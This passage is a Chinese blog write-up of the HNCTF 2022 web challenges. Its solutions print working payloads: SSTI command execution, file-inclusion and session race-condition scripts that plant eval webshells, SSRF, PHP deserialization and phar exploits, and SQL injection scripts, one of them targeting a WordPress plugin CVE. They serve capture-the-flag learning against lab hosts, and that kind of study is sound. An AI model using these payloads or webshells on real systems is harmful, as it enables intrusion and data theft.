本文主要是介绍【Web】HNCTF 2022 题解(全),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
目录
Week1
Interesting_include
2048
easy_html
What is Web
Interesting_http
easy_upload
Week2
ez_SSTI
easy_include
ez_ssrf
Canyource
easy_unser
easy_sql
ohmywordpress
Week3
ssssti
Fun_php
ez_phar
QAQ_1inclu4e
logjjjjlogjjjj
Week4
pop子和pipi美
fun_sql
unf1ni3hed_web3he1
Week1
Interesting_include

?filter=php://filter/convert.base64-encode/resource=flag.php
base64解码拿到flag
2048
看js文件,搜索关键词alert

复制在控制台输出直接弹窗

easy_html

提示访问./f14g.php
访问

改max-length

然后随便输入一串手机号直接拿到flag

What is Web
一眼顶针,藏flag鉴定为烂

Interesting_http
按要求传参就可

easy_upload
随便上传个马

写入,命令执行拿flag

Week2
ez_SSTI
测出ssti注入点传参是?name=

payload
?name={{config.__init__.__globals__[%27__builtins__%27][%27eval%27]("__import__(%27os%27).popen(%27cat%20f*%27).read()")}}
easy_include

直接打日志包含写一句话木马

ez_ssrf
先访问/index.php
直接访问/flag.php
就是ssrf往flag.php发请求
GET /flag.php HTTP/1.1
Host: 127.0.0.1
Connection: Closebase64编码得
R0VUIC9mbGFnLnBocCBIVFRQLzEuMQ0KSG9zdDogMTI3LjAuMC4xDQpDb25uZWN0aW9uOiBDbG9zZQ0KDQo=最终payload:
?host=127.0.0.1&port=80&data=R0VUIC9mbGFnLnBocCBIVFRQLzEuMQ0KSG9zdDogMTI3LjAuMC4xDQpDb25uZWN0aW9uOiBDbG9zZQ0KDQo=
Canyource

payload:
?code=eval(end(current(get_defined_vars())));&Z3r4y=system('tac flag.php');右键查看源码拿到flag
easy_unser
一眼顶针,鉴定为烂
就是一个wakeup的绕过,然后读文件用伪协议
注意高版本php不能直接把private改public

exp:
<?php
class body{private $want="php://filter/convert.base64-encode/resource=f14g.php";private $todonothing="0x401";
}$a=new body();

echo urlencode(preg_replace("/:2:{/",":3:{",serialize($a))); 
base64解码拿到flag
easy_sql
简单fuzz一下,ban了这么些,一眼顶针,无列名注入
因为注释被ban了,所以考虑闭合的方式来注入
SQL注入绕过入门总结篇 - FreeBuf网络安全行业门户
0'/**/union/**/select/**/1,2,database()/**/where/**/'1
Here is your want!
ctf0'/**/union/**/select/**/1,2,group_concat(database_name)/**/from/**/mysql.innodb_table_stats/**/where/**/'1
Here is your want!
ctf,ctftraining,ctftraining,ctftraining,mysql 0'/**/union/**/select/**/1,2,group_concat(table_name)/**/from/**/mysql.innodb_table_stats/**/where/**/'1
Here is your want!
ccctttfff,flag,news,users,gtid_slave_pos 0'/**/union/**/select/**/1,2,group_concat(`1`)/**/from/**/(select/**/1/**/union/**/select/**/*/**/from/**/ctftraining.flag)xxx/**/union/**/select/**/1,2,3/**/||'1
Here is your want!
1,NSSCTF{cc299b0b-fd6d-4e3a-b5e4-040d8c9d7dde}
ohmywordpress
一直点进去就行
右键查看源码,得知WordPress版本为6.0.2

Simple Link Directory < 7.7.2 – Unauthenticated SQL injection | CVE 2022-0760 | Plugin Vulnerabilities
import requests
import timeurl = "http://node5.anna.nssctf.cn:20313/wp-admin/admin-ajax.php"result = ""

for i in range(1, 100):length = len(result)for o in range(32, 128):data = {"action": "qcopd_upvote_action",# "post_id": f"(SELECT 3 FROM (select if(ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))={o},sleep(3),0))enz)",# "post_id": f"(SELECT 3 FROM (select if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=substr((select group_concat(schema_name) from information_schema.schemata),26,11)),{i},1))={o},sleep(3),0))enz)","post_id": f"(SELECT 3 FROM (select if(ascii(substr((select group_concat(a) from (select 1 as a union select * from ctftraining.flag)b),{i},1))={o},sleep(3),0))enz)",}time1 = time.time()res = requests.post(url, data=data)time2 = time.time()if time2 - time1 > 3:result += chr(o)print(result)breakif len(result) == length:break
跑出来flag
Week3
ssssti
拿fengjing梭

或者也可以手打
?name={{lipsum[request.values.a][request.values.b][request.values.c](request.values.d).popen(request.values.e).read()}}&a=__globals__&b=__builtins__&c=__import__&d=os&e=cat /flag
Fun_php
一眼顶针,鉴定为烂

payload:
?user=114514a&mySaid=QNKCDZO&myHeart=240610708&hn=hn&%E2%80%AE%E2%81%A6LAG%E2%81%A9%E2%81%A6ctf=%E2%80%AE%E2%81%A6+Flag%21%E2%81%A9%E2%81%A6ctfdata%5B%5D=Probiusa&verify%5B%5D=1&want=fl*右键查看源码拿到flag
![]()
ez_phar
访问/upload.php
exp:
<?php
class Flag{public $code;
}
$o = new Flag();
$o->code = 'eval($_GET["a"]);';
@unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>上传恶意phar文件
然后再phar伪协议配合file_exists触发phar反序列化

QAQ_1inclu4e

文件包含的参数是QAQ
过滤了php . log flag :,选择打临时session文件包含
https://xz.aliyun.com/t/9545
需要条件竞争的方式
import requests
import io
import threadingurl = "http://node5.anna.nssctf.cn:21880/"
sessid = "Z3"def write(session):filebytes = io.BytesIO(b'aaaa' * 1024 * 50)while True:res = session.post(url,data={'PHP_SESSION_UPLOAD_PROGRESS': "<?php eval($_POST[1]);?>"},cookies={'PHPSESSID': sessid},files={'file': ('Z3.txt', filebytes)})def read(session):while True:res = session.post(url+"?QAQ=/tmp/sess_"+sessid,data={"1":"file_put_contents('shell.php', '<?php eval($_POST[1]);?>');"},cookies={"PHPSESSID":sessid})if 'Z3.txt' in res.text:print("Success!")print(res.text)breakelse:print("Retry")if __name__ == "__main__":event = threading.Event()with requests.session() as session:for i in range(5):threading.Thread(target=write, args=(session,)).start()for i in range(5):threading.Thread(target=read, args=(session,)).start()event.set()回显success,成功写马

连蚁剑,flag在/var目录下


logjjjjlogjjjj
擦,一眼顶针,这不是Vulfocus log4j2-rce靶机
log4j打JNDI
可以看看我的这篇文章,第二题就是原题
【Web】log4j打JNDI专题刷题记录-CSDN博客
Week4
pop子和pipi美
评价为烂

?pop_EP=ep683045
